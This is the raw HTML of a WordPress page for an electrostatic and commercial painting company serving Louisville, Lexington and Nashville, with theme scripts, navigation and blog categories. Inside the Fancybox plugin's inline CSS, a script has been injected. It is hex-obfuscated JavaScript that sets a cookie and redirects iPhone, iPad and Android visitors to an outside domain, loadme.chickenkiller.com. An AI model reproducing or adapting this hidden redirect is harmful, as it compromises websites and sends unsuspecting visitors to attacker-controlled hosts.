

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowleselectrostaticpainting.com/commercial-painting-louisville-nashville-lexington
body_size: 15511
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential RSS Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential Atom Feed" href="https://bowleselectrostaticpainting.com/feed/atom" />
<link rel="pingback" href="https://bowleselectrostaticpainting.com/xmlrpc.php" />
<title>Commercial Painting &#8211; Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Comments Feed" href="https://bowleselectrostaticpainting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Commercial Painting Comments Feed" href="https://bowleselectrostaticpainting.com/commercial-painting-louisville-nashville-lexington/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowleselectrostaticpainting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bowleselectrostaticpainting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/layout1/app.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/mejs-skin.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.1.21' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/ie9.min.css?ver=5.1.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://bowleselectrostaticpainting.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=220324194231' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2Cregular%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://bowleselectrostaticpainting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowleselectrostaticpainting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bowleselectrostaticpainting.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Industrial Coatings' href='https://bowleselectrostaticpainting.com/industrial-coatings-louisville-lexington-nashville' />
<link rel='next' title='What can Bowles do for you?' href='https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://bowleselectrostaticpainting.com/commercial-painting-louisville-nashville-lexington" />
<link rel='shortlink' href='https://bowleselectrostaticpainting.com/?p=2849' />
<link rel="alternate" type="application/json+oembed" href="https://bowleselectrostaticpainting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington" />
<link rel="alternate" type="text/xml+oembed" href="https://bowleselectrostaticpainting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;} 
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

<!--[if lt IE 9]><script src="https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:1.9.2 Plugin Version:1.9.2-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2849 single-format-standard rt-loading  layout1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2768'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/">Home</a> </li>
<li id='menu-item-48'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> 
<ul class="sub-menu">
<li id='menu-item-2808'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/why-bowles-electrostatic-onsite-painting">Why Us</a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/video-library">Video Library</a> </li>
</ul>
</li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/onsite-painting-services">Services</a> </li>
<li id='menu-item-46'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/information-center">Info Center</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/contact-us">Contact Us</a> 
<ul class="sub-menu">
<li id='menu-item-2829'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/louisville-onsite-electrostatic-painting">Louisville Electrostatic Painting</a> </li>
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/lexington-electrostatic-painting">Lexington Electrostatic Painting</a> </li>
<li id='menu-item-2826'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/nashville-electrostatic-painting">Nashville Electrostatic Painting</a> </li>
</ul>
</li>
<li id='menu-item-44'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/testimonials">Testimonials</a> </li>
<li id='menu-item-215'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/specials">Specials</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_categories"><h5>Blog Categories</h5>		<ul>
				<li class="cat-item cat-item-149"><a href="https://bowleselectrostaticpainting.com/category/100-solids" >100% Solids</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://bowleselectrostaticpainting.com/category/air-purifying-and-odor-eliminating-interior-treatment" >Air-Purifying and Odor-Eliminating Interior Treatment</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://bowleselectrostaticpainting.com/category/bathtub" >Bathtub</a> (4)
</li>
	<li class="cat-item cat-item-144"><a href="https://bowleselectrostaticpainting.com/category/building-protection" >Building Protection</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://bowleselectrostaticpainting.com/category/coating-2" >Coating</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" >Commercial</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" >Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" >cross walks</a> (5)
</li>
	<li class="cat-item cat-item-243"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" >Electrostatic Painting</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://bowleselectrostaticpainting.com/category/epoxy" >Epoxy</a> (3)
</li>
	<li class="cat-item cat-item-179"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" >Factories and Warehouses Warehouse Floor Striping</a> (4)
</li>
	<li class="cat-item cat-item-177"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a> (2)
</li>
	<li class="cat-item cat-item-170"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" >Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" >floor coating</a> (6)
</li>
	<li class="cat-item cat-item-145"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings" >Floor Coatings</a> (5)
</li>
	<li class="cat-item cat-item-162"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" >FLOOR COATINGS APPLICATION PREPARATION AND HANDLING &#8211;</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" >FLOOR COATINGS APPLICATIONS</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://bowleselectrostaticpainting.com/category/floor-marking" >Floor Marking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://bowleselectrostaticpainting.com/category/floor-painting" >floor painting</a> (6)
</li>
